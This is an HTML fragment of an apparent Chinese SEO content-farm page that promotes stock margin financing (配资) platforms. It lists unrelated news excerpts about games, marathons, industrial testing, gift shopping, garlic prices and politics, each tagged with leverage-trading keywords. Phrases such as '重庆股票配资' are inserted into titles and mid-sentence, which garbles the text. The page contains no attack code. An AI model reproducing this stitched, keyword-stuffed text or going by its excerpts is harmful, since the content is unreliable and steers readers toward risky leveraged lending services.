                                                <a href="http://luomat.cn/topic/zhongqinggupiaopeizi.html" class="biao qian label">重庆股票配资</a>
                                                <span class="time">日期：01-09</span>
                                                <span class="name">来源：今朝策略</span>

                                                <div class="num">
                                                    查看：<span class="zan">78</span>
                                                    分类：<span>如何杠杆炒股</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://luomat.cn/ruhegongganchaogu/47748.html" title="重庆股票配资 【侨史掠影】求真求实、可敬可爱的科研人——江静波"><img src="/uploads/allimg/260109/0921432P102308.jpg" alt="重庆股票配资 【侨史掠影】求真求实、可敬可爱的科研人——江静波"></a>
                                        </div>
                                    </div>
                                </li>

                            </ul>

                            <div class="load-box">
                                <div class="more_load">
                                    <img alt="加载中" src="/templates/moban103/images/loading.gif" />
                                    <span>简配资文章加载中，请稍后...</span>
                                </div>

                                <div class="clickmore">
                                    <button class="trigger">点击加载更多简配资文章...</button>
                                </div>

                                <div class="no-more">简配资文章已加载完成</div>
                            </div>

                            <div class="page-box">
                                <ul class="page-next">
                                    <li><a href='list-3636-2.html'>下一页</a></li>

                                </ul>
                            </div>

                        </div>

                        <!-- 简配资最新 -->
                        <div class="column-tab">
                            <ul>
                                <li>
                                    <div class="zb48eelist-box clearfix">
                                        <div class="zb48eelist-right">
                                            <h2 class="title"><a href="http://luomat.cn/zaixianpeizizhishimenhu/56747.html" title="福利不间断！《魔域》马年幻兽+品牌日庆典狂欢不停！">福利不间断！《魔域》马年幻兽+品牌日庆典狂欢不停！</a></h2>
                                            <p>兄弟们最近登录《魔域》了吗？游戏里可是热闹翻天了！1月23日，大家期待已久的马年幻兽“九州神骏”系列已经正式降临亚特大陆。这组以水墨国风打造的四只神骏，不仅外观....</p>
                                            <div class="clearfix address">
                                                <a href="http://luomat.cn/topic/zaixianpeizizhishimenhu.html" class="biao qian label">在线配资知识门户</a>
                                                <span class="time">日期：01-26</span>
                                                <span class="name">来源：股巢配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">134</span>
                                                    分类：<span>在线配资知识门户</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://luomat.cn/zaixianpeizizhishimenhu/56747.html" title="福利不间断！《魔域》马年幻兽+品牌日庆典狂欢不停！"><img src="/uploads/allimg/260126/26144A20105108.jpg" alt="福利不间断！《魔域》马年幻兽+品牌日庆典狂欢不停！"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zb48eelist-box clearfix">
                                        <div class="zb48eelist-right">
                                            <h2 class="title"><a href="http://luomat.cn/gupiaopeiziguanfangpingtai/56746.html" title="王者号购买">王者号购买</a></h2>
                                            <p>想买王 者荣耀账号的话，选个靠谱平台真的太关键了，直接关系到交易安不安全、账号质量靠不靠谱！毕竟谁也不想花了钱，要么买到的账号货不对板，要么刚到手就被原号主找回....</p>
                                            <div class="clearfix address">
                                                <a href="http://luomat.cn/topic/gupiaopeiziguanfangpingtai.html" class="biao qian label">股票配资官方平台</a>
                                                <span class="time">日期：01-26</span>
                                                <span class="name">来源：至高网配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">87</span>
                                                    分类：<span>股票配资官方平台</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://luomat.cn/gupiaopeiziguanfangpingtai/56746.html" title="王者号购买"><img src="/uploads/allimg/260126/26144A1010V05.jpg" alt="王者号购买"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zb48eelist-box clearfix">
                                        <div class="zb48eelist-right">
                                            <h2 class="title"><a href="http://luomat.cn/ruhegongganchaogu/56745.html" title="《千年盛世》手游：在卤蛋游戏盒开启武侠新纪元，重温千年武侠梦">《千年盛世》手游：在卤蛋游戏盒开启武侠新纪元，重温千年武侠梦</a></h2>
                                            <p>畅玩游戏、领取礼包请关注公众号（卤蛋游戏盒）添加客服。在手游江湖里，总有一些平台如同璀璨星辰，照亮玩家们的青春记忆与热血梦想，卤蛋游戏盒便是这样一座时光宝库。它....</p>
                                            <div class="clearfix address">
                                                <a href="http://luomat.cn/topic/ruhegongganchaogu.html" class="biao qian label">如何杠杆炒股</a>
                                                <span class="time">日期：01-26</span>
                                                <span class="name">来源：无忧配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">116</span>
                                                    分类：<span>如何杠杆炒股</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://luomat.cn/ruhegongganchaogu/56745.html" title="《千年盛世》手游：在卤蛋游戏盒开启武侠新纪元，重温千年武侠梦"><img src="/uploads/allimg/260126/26144A00106354.jpg" alt="《千年盛世》手游：在卤蛋游戏盒开启武侠新纪元，重温千年武侠梦"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zb48eelist-box clearfix">
                                        <div class="zb48eelist-right">
                                            <h2 class="title"><a href="http://luomat.cn/zaixianpeizizhishimenhu/53750.html" title="30秒｜“2023宜宾长江马拉松”将于10月22日在四川宜宾举行">30秒｜“2023宜宾长江马拉松”将于10月22日在四川宜宾举行</a></h2>
                                            <p>10月16日，2023宜宾长江马拉松新闻发布会在成都举行。记者从会上获悉，由宜宾市人民政府主办的中国田径协会A1类认证马拉松赛事“2023宜宾长江马拉松”将于1....</p>
                                            <div class="clearfix address">
                                                <a href="http://luomat.cn/topic/zaixianpeizizhishimenhu.html" class="biao qian label">在线配资知识门户</a>
                                                <span class="time">日期：01-19</span>
                                                <span class="name">来源：柏瑞配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">190</span>
                                                    分类：<span>在线配资知识门户</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://luomat.cn/zaixianpeizizhishimenhu/53750.html" title="30秒｜“2023宜宾长江马拉松”将于10月22日在四川宜宾举行"><img src="/uploads/allimg/260119/19151K20102558.jpg" alt="30秒｜“2023宜宾长江马拉松”将于10月22日在四川宜宾举行"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zb48eelist-box clearfix">
                                        <div class="zb48eelist-right">
                                            <h2 class="title"><a href="http://luomat.cn/gupiaopeiziguanfangpingtai/53749.html" title="30秒丨再添新地标！2023成都世界科幻大会主场馆“星云”毕现">30秒丨再添新地标！2023成都世界科幻大会主场馆“星云”毕现</a></h2>
                                            <p>2023成都世界科幻大会即将在成都召开，活动主场馆成都科幻馆也正式亮相。成都科幻馆的流体线条从其中心辐射，模拟了以一颗恒星为中心不断膨胀的星云，充分展现了建筑的....</p>
                                            <div class="clearfix address">
                                                <a href="http://luomat.cn/topic/gupiaopeiziguanfangpingtai.html" class="biao qian label">股票配资官方平台</a>
                                                <span class="time">日期：01-19</span>
                                                <span class="name">来源：展鹏配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">127</span>
                                                    分类：<span>股票配资官方平台</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://luomat.cn/gupiaopeiziguanfangpingtai/53749.html" title="30秒丨再添新地标！2023成都世界科幻大会主场馆“星云”毕现"><img src="/uploads/allimg/260119/19151K101023a.jpg" alt="30秒丨再添新地标！2023成都世界科幻大会主场馆“星云”毕现"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zb48eelist-box clearfix">
                                        <div class="zb48eelist-right">
                                            <h2 class="title"><a href="http://luomat.cn/ruhegongganchaogu/53748.html" title="30秒｜水清、岸绿、业兴、人和 成都兴隆湖水质持续优化">30秒｜水清、岸绿、业兴、人和 成都兴隆湖水质持续优化</a></h2>
                                            <p>10月16日下午，“高质量发展调研行”四川主题采访团队来到兴隆湖湿地公园，工作人员通过抽取湖水快速检测显示优于三类水质。兴隆湖作为四川天府新区特别是鹿溪河重要生....</p>
                                            <div class="clearfix address">
                                                <a href="http://luomat.cn/topic/ruhegongganchaogu.html" class="biao qian label">如何杠杆炒股</a>
                                                <span class="time">日期：01-19</span>
                                                <span class="name">来源：股融贷配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">61</span>
                                                    分类：<span>如何杠杆炒股</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://luomat.cn/ruhegongganchaogu/53748.html" title="30秒｜水清、岸绿、业兴、人和 成都兴隆湖水质持续优化"><img src="/uploads/allimg/260119/19151K00101116.jpg" alt="30秒｜水清、岸绿、业兴、人和 成都兴隆湖水质持续优化"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zb48eelist-box clearfix">
                                        <div class="zb48eelist-right">
                                            <h2 class="title"><a href="http://luomat.cn/zaixianpeizizhishimenhu/50750.html" title="炒股配资最新 水上乐园设备制造商推荐：开启梦幻水世界的钥匙">炒股配资最新 水上乐园设备制造商推荐：开启梦幻水世界的钥匙</a></h2>
                                            <p>在炎炎夏日，水上乐园成为了人们消暑娱乐的热门去处。而一个精彩的水上乐园背后，离不开专业靠谱的水上乐园设备服务商家和优质的设备精品定制。那么，如何选择一家有实力、....</p>
                                            <div class="clearfix address">
                                                <a href="http://luomat.cn/topic/chaogupeizizuixin.html" class="biao qian label">炒股配资最新</a>
                                                <span class="time">日期：01-11</span>
                                                <span class="name">来源：股信网配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">138</span>
                                                    分类：<span>在线配资知识门户</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://luomat.cn/zaixianpeizizhishimenhu/50750.html" title="炒股配资最新 水上乐园设备制造商推荐：开启梦幻水世界的钥匙"><img src="/uploads/allimg/260111/111SG20103Y8.jpg" alt="炒股配资最新 水上乐园设备制造商推荐：开启梦幻水世界的钥匙"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zb48eelist-box clearfix">
                                        <div class="zb48eelist-right">
                                            <h2 class="title"><a href="http://luomat.cn/gupiaopeiziguanfangpingtai/50749.html" title="配资专业炒股理财 2026年泰琛测试技术（上海）有限公司联系电话推荐：权威发布">配资专业炒股理财 2026年泰琛测试技术（上海）有限公司联系电话推荐：权威发布</a></h2>
                                            <p>在工业CT检测领域，寻找专业可靠的第三方实验室是企业保障产品质量、优化生产工艺的关键。泰琛测试技术（上海）有限公司作为行业领先的工业CT测试服务专家配资专业炒股....</p>
                                            <div class="clearfix address">
                                                <a href="http://luomat.cn/topic/peizizhuanyechaogulicai.html" class="biao qian label">配资专业炒股理财</a>
                                                <span class="time">日期：01-11</span>
                                                <span class="name">来源：卓鼎策略</span>

                                                <div class="num">
                                                    查看：<span class="zan">59</span>
                                                    分类：<span>股票配资官方平台</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://luomat.cn/gupiaopeiziguanfangpingtai/50749.html" title="配资专业炒股理财 2026年泰琛测试技术（上海）有限公司联系电话推荐：权威发布"><img src="/uploads/allimg/260111/111SG00101c2.jpg" alt="配资专业炒股理财 2026年泰琛测试技术（上海）有限公司联系电话推荐：权威发布"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zb48eelist-box clearfix">
                                        <div class="zb48eelist-right">
                                            <h2 class="title"><a href="http://luomat.cn/ruhegongganchaogu/50748.html" title="炒股配资论坛 2026年泰琛测试技术（上海）有限公司联系电话推荐：权威发布">炒股配资论坛 2026年泰琛测试技术（上海）有限公司联系电话推荐：权威发布</a></h2>
                                            <p>在工业CT检测领域，寻找专业可靠的第三方实验室是企业保障产品质量、优化生产工艺的关键。泰琛测试技术（上海）有限公司作为行业领先的工业CT测试服务专家，在上海、成....</p>
                                            <div class="clearfix address">
                                                <a href="http://luomat.cn/topic/chaogupeiziluntan.html" class="biao qian label">炒股配资论坛</a>
                                                <span class="time">日期：01-11</span>
                                                <span class="name">来源：58配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">194</span>
                                                    分类：<span>如何杠杆炒股</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://luomat.cn/ruhegongganchaogu/50748.html" title="炒股配资论坛 2026年泰琛测试技术（上海）有限公司联系电话推荐：权威发布"><img src="/uploads/allimg/260111/111SG001030A.jpg" alt="炒股配资论坛 2026年泰琛测试技术（上海）有限公司联系电话推荐：权威发布"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zb48eelist-box clearfix">
                                        <div class="zb48eelist-right">
                                            <h2 class="title"><a href="http://luomat.cn/zaixianpeizizhishimenhu/47750.html" title="配资平台股票配资 2026济南生物发酵同期展会矩阵：合成生物学、精酿啤酒等专题展赋能全产业链">配资平台股票配资 2026济南生物发酵同期展会矩阵：合成生物学、精酿啤酒等专题展赋能全产业链</a></h2>
                                            <p>2026年3月9日至11日配资平台股票配资，第16届国际生物发酵产品与技术装备展览会（BIO CHINA 2026）将在济南黄河国际会展中心盛大举行。作为中国生....</p>
                                            <div class="clearfix address">
                                                <a href="http://luomat.cn/topic/peizipingtaigupiaopeizi.html" class="biao qian label">配资平台股票配资</a>
                                                <span class="time">日期：01-09</span>
                                                <span class="name">来源：国盛配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">114</span>
                                                    分类：<span>在线配资知识门户</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://luomat.cn/zaixianpeizizhishimenhu/47750.html" title="配资平台股票配资 2026济南生物发酵同期展会矩阵：合成生物学、精酿啤酒等专题展赋能全产业链"><img src="/uploads/allimg/260109/09214335010V35.jpg" alt="配资平台股票配资 2026济南生物发酵同期展会矩阵：合成生物学、精酿啤酒等专题展赋能全产业链"></a>
                                        </div>
                                    </div>
                                </li>


                                <a class="moreBtn">简配资文章已加载完成</a>
                            </ul>
                        </div>

                        <!-- 简配资最热 -->
                        <div class="column-tab">
                            <ul>
                                <li>
                                    <div class="zb48eelist-box clearfix">
                                        <div class="zb48eelist-right">
                                            <h2 class="title"><a href="http://luomat.cn/ruhegongganchaogu/11748.html" title="重庆股票配资 邮储银行唐山玉田县支行：以咖啡之温重塑金融服务新体验">重庆股票配资 邮储银行唐山玉田县支行：以咖啡之温重塑金融服务新体验</a></h2>
                                            <p>推开邮储银行唐山玉田县支行的玻璃门重庆股票配资，浓郁咖啡香与温暖灯光扑面而来。理财经理正为咨询客户手冲咖啡，这并非咖啡馆日常，而是该支行周三下午的寻常场景。 2....</p>
                                            <div class="clearfix address">
                                                <a href="http://luomat.cn/topic/zhongqinggupiaopeizi.html" class="biao qian label">重庆股票配资</a>
                                                <span class="time">日期：12-28</span>
                                                <span class="name">来源：赢翻网配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">196</span>
                                                    分类：<span>如何杠杆炒股</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://luomat.cn/ruhegongganchaogu/11748.html" title="重庆股票配资 邮储银行唐山玉田县支行：以咖啡之温重塑金融服务新体验"><img src="/uploads/allimg/251228/281A51Z104135.jpg" alt="重庆股票配资 邮储银行唐山玉田县支行：以咖啡之温重塑金融服务新体验"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zb48eelist-box clearfix">
                                        <div class="zb48eelist-right">
                                            <h2 class="title"><a href="http://luomat.cn/ruhegongganchaogu/50748.html" title="炒股配资论坛 2026年泰琛测试技术（上海）有限公司联系电话推荐：权威发布">炒股配资论坛 2026年泰琛测试技术（上海）有限公司联系电话推荐：权威发布</a></h2>
                                            <p>在工业CT检测领域，寻找专业可靠的第三方实验室是企业保障产品质量、优化生产工艺的关键。泰琛测试技术（上海）有限公司作为行业领先的工业CT测试服务专家，在上海、成....</p>
                                            <div class="clearfix address">
                                                <a href="http://luomat.cn/topic/chaogupeiziluntan.html" class="biao qian label">炒股配资论坛</a>
                                                <span class="time">日期：01-11</span>
                                                <span class="name">来源：58配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">194</span>
                                                    分类：<span>如何杠杆炒股</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://luomat.cn/ruhegongganchaogu/50748.html" title="炒股配资论坛 2026年泰琛测试技术（上海）有限公司联系电话推荐：权威发布"><img src="/uploads/allimg/260111/111SG001030A.jpg" alt="炒股配资论坛 2026年泰琛测试技术（上海）有限公司联系电话推荐：权威发布"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zb48eelist-box clearfix">
                                        <div class="zb48eelist-right">
                                            <h2 class="title"><a href="http://luomat.cn/zaixianpeizizhishimenhu/32750.html" title="配资平台股票配资 迎新兵 贺新岁 军地联欢暖军营">配资平台股票配资 迎新兵 贺新岁 军地联欢暖军营</a></h2>
                                            <p>岁末迎新暖军营配资平台股票配资，军民同心话担当。近日，武警湘西支队“军民共建同发展 携手奋进新征程”主题军民联欢迎新文艺汇演隆重举行，现场灯火璀璨、暖意融融。这....</p>
                                            <div class="clearfix address">
                                                <a href="http://luomat.cn/topic/peizipingtaigupiaopeizi.html" class="biao qian label">配资平台股票配资</a>
                                                <span class="time">日期：01-04</span>
                                                <span class="name">来源：乐启网配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">193</span>
                                                    分类：<span>在线配资知识门户</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://luomat.cn/zaixianpeizizhishimenhu/32750.html" title="配资平台股票配资 迎新兵 贺新岁 军地联欢暖军营"><img src="/uploads/allimg/260104/041H6460104T7.jpg" alt="配资平台股票配资 迎新兵 贺新岁 军地联欢暖军营"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zb48eelist-box clearfix">
                                        <div class="zb48eelist-right">
                                            <h2 class="title"><a href="http://luomat.cn/gupiaopeiziguanfangpingtai/35749.html" title="专业股票配资价格 以书聚魂以文凝神，书香吉林凝聚文化自信新力量">专业股票配资价格 以书聚魂以文凝神，书香吉林凝聚文化自信新力量</a></h2>
                                            <p>新华每日电讯记者 赵丹丹 李典专业股票配资价格 从历史建筑改造的特色书店到社区街角的城市书房、从热闹非凡的书博会到“永不落幕”的“文化长廊”……新年伊始，银装素....</p>
                                            <div class="clearfix address">
                                                <a href="http://luomat.cn/topic/zhuanyegupiaopeizijiage.html" class="biao qian label">专业股票配资价格</a>
                                                <span class="time">日期：01-05</span>
                                                <span class="name">来源：鼎配配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">190</span>
                                                    分类：<span>股票配资官方平台</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://luomat.cn/gupiaopeiziguanfangpingtai/35749.html" title="专业股票配资价格 以书聚魂以文凝神，书香吉林凝聚文化自信新力量"><img src="/uploads/allimg/260105/051I432010J29.jpg" alt="专业股票配资价格 以书聚魂以文凝神，书香吉林凝聚文化自信新力量"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zb48eelist-box clearfix">
                                        <div class="zb48eelist-right">
                                            <h2 class="title"><a href="http://luomat.cn/zaixianpeizizhishimenhu/53750.html" title="30秒｜“2023宜宾长江马拉松”将于10月22日在四川宜宾举行">30秒｜“2023宜宾长江马拉松”将于10月22日在四川宜宾举行</a></h2>
                                            <p>10月16日，2023宜宾长江马拉松新闻发布会在成都举行。记者从会上获悉，由宜宾市人民政府主办的中国田径协会A1类认证马拉松赛事“2023宜宾长江马拉松”将于1....</p>
                                            <div class="clearfix address">
                                                <a href="http://luomat.cn/topic/zaixianpeizizhishimenhu.html" class="biao qian label">在线配资知识门户</a>
                                                <span class="time">日期：01-19</span>
                                                <span class="name">来源：柏瑞配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">190</span>
                                                    分类：<span>在线配资知识门户</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://luomat.cn/zaixianpeizizhishimenhu/53750.html" title="30秒｜“2023宜宾长江马拉松”将于10月22日在四川宜宾举行"><img src="/uploads/allimg/260119/19151K20102558.jpg" alt="30秒｜“2023宜宾长江马拉松”将于10月22日在四川宜宾举行"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zb48eelist-box clearfix">
                                        <div class="zb48eelist-right">
                                            <h2 class="title"><a href="http://luomat.cn/zaixianpeizizhishimenhu/29750.html" title="配资平台股票配资 【早安】文字的力量，治愈又温柔">配资平台股票配资 【早安】文字的力量，治愈又温柔</a></h2>
                                            <p>叶子缓缓配资平台股票配资，打开它小小的身体，释放出阳光与青山的记忆。 樱花盛开的时候也开始凋谢了，凋谢的谢与感谢的谢，原是同一个字。 一叶花瓣在空中转身，它一定....</p>
                                            <div class="clearfix address">
                                                <a href="http://luomat.cn/topic/peizipingtaigupiaopeizi.html" class="biao qian label">配资平台股票配资</a>
                                                <span class="time">日期：01-03</span>
                                                <span class="name">来源：101金融配资网</span>

                                                <div class="num">
                                                    查看：<span class="zan">184</span>
                                                    分类：<span>在线配资知识门户</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://luomat.cn/zaixianpeizizhishimenhu/29750.html" title="配资平台股票配资 【早安】文字的力量，治愈又温柔"><img src="/uploads/allimg/260103/031K0150103A2.jpg" alt="配资平台股票配资 【早安】文字的力量，治愈又温柔"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zb48eelist-box clearfix">
                                        <div class="zb48eelist-right">
                                            <h2 class="title"><a href="http://luomat.cn/zaixianpeizizhishimenhu/8750.html" title="配资平台股票配资 网络不是法外之地，比亚迪成功胜诉黑公关">配资平台股票配资 网络不是法外之地，比亚迪成功胜诉黑公关</a></h2>
                                            <p>一直以来网络都不是法外之地，但是有很多职业黑媒体就专门恶意抹黑车企配资平台股票配资，给企业带来了不可磨灭的打击，也影响了消费者的正确判断，真的是很可恶。 不过最....</p>
                                            <div class="clearfix address">
                                                <a href="http://luomat.cn/topic/peizipingtaigupiaopeizi.html" class="biao qian label">配资平台股票配资</a>
                                                <span class="time">日期：12-27</span>
                                                <span class="name">来源：首泓财富配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">183</span>
                                                    分类：<span>在线配资知识门户</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://luomat.cn/zaixianpeizizhishimenhu/8750.html" title="配资平台股票配资 网络不是法外之地，比亚迪成功胜诉黑公关"><img src="/uploads/allimg/251227/271F6040105325.jpg" alt="配资平台股票配资 网络不是法外之地，比亚迪成功胜诉黑公关"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zb48eelist-box clearfix">
                                        <div class="zb48eelist-right">
                                            <h2 class="title"><a href="http://luomat.cn/gupiaopeiziguanfangpingtai/26749.html" title="专业股票配资价格 探望产后闺蜜燕窝选什么？热门孕产滋补燕窝礼盒排行榜给出答案">专业股票配资价格 探望产后闺蜜燕窝选什么？热门孕产滋补燕窝礼盒排行榜给出答案</a></h2>
                                            <p>产后恢复期是闺蜜身心调养的关键阶段专业股票配资价格，挑选一份贴心又实用的礼物，既能传递牵挂，又能切实助力她的身体恢复。但面对琳琅满目的孕产滋补品，很多人都会陷入....</p>
                                            <div class="clearfix address">
                                                <a href="http://luomat.cn/topic/zhuanyegupiaopeizijiage.html" class="biao qian label">专业股票配资价格</a>
                                                <span class="time">日期：01-02</span>
                                                <span class="name">来源：盛谷策略</span>

                                                <div class="num">
                                                    查看：<span class="zan">183</span>
                                                    分类：<span>股票配资官方平台</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://luomat.cn/gupiaopeiziguanfangpingtai/26749.html" title="专业股票配资价格 探望产后闺蜜燕窝选什么？热门孕产滋补燕窝礼盒排行榜给出答案"><img src="/uploads/allimg/260102/021H95F105541.jpg" alt="专业股票配资价格 探望产后闺蜜燕窝选什么？热门孕产滋补燕窝礼盒排行榜给出答案"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zb48eelist-box clearfix">
                                        <div class="zb48eelist-right">
                                            <h2 class="title"><a href="http://luomat.cn/ruhegongganchaogu/20748.html" title="重庆股票配资 2025年12月5日全国主要批发市场大蒜价格行情">重庆股票配资 2025年12月5日全国主要批发市场大蒜价格行情</a></h2>
                                            <p>（原标题：2025年12月5日全国主要批发市场大蒜价格行情）重庆股票配资 市场 最高价 最低价 大宗价 北京京丰岳各庄农副产品批发市场 11.00 10.00 ....</p>
                                            <div class="clearfix address">
                                                <a href="http://luomat.cn/topic/zhongqinggupiaopeizi.html" class="biao qian label">重庆股票配资</a>
                                                <span class="time">日期：12-31</span>
                                                <span class="name">来源：博宝配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">182</span>
                                                    分类：<span>如何杠杆炒股</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://luomat.cn/ruhegongganchaogu/20748.html" title="重庆股票配资 2025年12月5日全国主要批发市场大蒜价格行情"><img src="/uploads/allimg/251231/311A1340104246.jpg" alt="重庆股票配资 2025年12月5日全国主要批发市场大蒜价格行情"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zb48eelist-box clearfix">
                                        <div class="zb48eelist-right">
                                            <h2 class="title"><a href="http://luomat.cn/ruhegongganchaogu/17748.html" title="重庆股票配资  相知无远近——习近平主席促进中外人民友好的故事">重庆股票配资  相知无远近——习近平主席促进中外人民友好的故事</a></h2>
                                            <p>一份亲切关怀，温暖了俄罗斯百岁老战士的心；一个“未来5年邀请5万名美国青少年来华交流学习”倡议重庆股票配资，帮助更多美国青少年实现了赴华交流学习的心愿；一声殷切....</p>
                                            <div class="clearfix address">
                                                <a href="http://luomat.cn/topic/zhongqinggupiaopeizi.html" class="biao qian label">重庆股票配资</a>
                                                <span class="time">日期：12-30</span>
                                                <span class="name">来源：亿富道配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">176</span>
                                                    分类：<span>如何杠杆炒股</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://luomat.cn/ruhegongganchaogu/17748.html" title="重庆股票配资  相知无远近——习近平主席促进中外人民友好的故事"><img src="/uploads/allimg/251230/301G25F10ER.jpg" alt="重庆股票配资  相知无远近——习近平主席促进中外人民友好的故事"></a>
                                        </div>
                                    </div>
                                </li>


                                <a class="moreBtn">简配资文章已加载完成</a>
                            </ul>
                        </div>

                    </div>

                    <div class="zb48eemain-right">
                        <!-- yhushenjing -->

                        <!-- 话题标签 -->
                        <div class="redian-box">
                            <div class="title-top"><span class="left-icon hang-icon"></span><span class="color"><i></i>话题标签</span></div>

                            <div class="redian-a wow bounceInRight" data-wow-duration="2s" data-wow-delay="0.5s">
                                
                                <a href='http://luomat.cn/topic/wenhua.html' title='文化'>文化</a>
                                
                                <a href='http://luomat.cn/topic/shanghai.html' title='上海'>上海</a>
                                
                                <a href='http://luomat.cn/topic/2026.html' title='2026'>2026</a>
                                
                                <a href='http://luomat.cn/topic/2025.html' title='2025'>2025</a>
                                
                                <a href='http://luomat.cn/topic/shengwu.html' title='生物'>生物</a>
                                
                                <a href='http://luomat.cn/topic/zhengquan.html' title='证券'>证券</a>
                                
                                <a href='http://luomat.cn/topic/1yue.html' title='1月'>1月</a>
                                
                                <a href='http://luomat.cn/topic/tuijian.html' title='推荐'>推荐</a>
                                
                                <a href='http://luomat.cn/topic/xinnian.html' title='新年'>新年</a>
                                
                                <a href='http://luomat.cn/topic/2026nian.html' title='2026年'>2026年</a>
                                
                                <a href='http://luomat.cn/topic/mima.html' title='密码'>密码</a>
                                
                                <a href='http://luomat.cn/topic/peizizhuanyechaogulicai.html' title='配资专业炒股理财'>配资专业炒股理财</a>
                                

                                <a href="http://luomat.cn/topic/" title="简配资 全部话题标签" style="width: 100%;">全部话题标签</a>
                            </div>

                        </div>

                        <!-- 二维码 -->
                        <div class="qun qun-top">
                            <div class="title-top"><span class="left-icon hang-icon"></span><span class="color"><i></i>关注 简配资<!--关注--></span></div>

                            <div class="qun-box">
                                <img src="/images/weixin.png" alt="简配资">
                            </div>
                        </div>

                        <!-- 滚动资讯 -->
                        <div class="zai-box">
                            <div class="title-top"><span class="left-icon hang-icon"></span><span class="color"><i></i>滚动资讯</span></div>
                            <div class="hot-tao">
                                <div class="roll-list-container">
                                    <div class="roll-list-wrapper">
                                        <li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://luomat.cn/ruhegongganchaogu/11748.html" title="重庆股票配资 邮储银行唐山玉田县支行：以咖啡之温重塑金融服务新体验">重庆股票配资 邮储银行唐山玉田县支行：以咖啡之温重塑金融服务新体验</a></h3>
                                            <span>如何杠杆炒股</span><span class="spancl">12-28</span>
                                            <p>推开邮储银行唐山玉田县支行的玻璃门重庆股票配资，浓郁咖啡香与温暖灯光扑面而来。理财经理正为咨询客户手冲咖啡，这并非咖啡馆</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://luomat.cn/ruhegongganchaogu/50748.html" title="炒股配资论坛 2026年泰琛测试技术（上海）有限公司联系电话推荐：权威发布">炒股配资论坛 2026年泰琛测试技术（上海）有限公司联系电话推荐：权威发布</a></h3>
                                            <span>如何杠杆炒股</span><span class="spancl">01-11</span>
                                            <p>在工业CT检测领域，寻找专业可靠的第三方实验室是企业保障产品质量、优化生产工艺的关键。泰琛测试技术（上海）有限公司作为行</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://luomat.cn/zaixianpeizizhishimenhu/32750.html" title="配资平台股票配资 迎新兵 贺新岁 军地联欢暖军营">配资平台股票配资 迎新兵 贺新岁 军地联欢暖军营</a></h3>
                                            <span>在线配资知识门户</span><span class="spancl">01-04</span>
                                            <p>岁末迎新暖军营配资平台股票配资，军民同心话担当。近日，武警湘西支队“军民共建同发展 携手奋进新征程”主题军民联欢迎新文艺</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
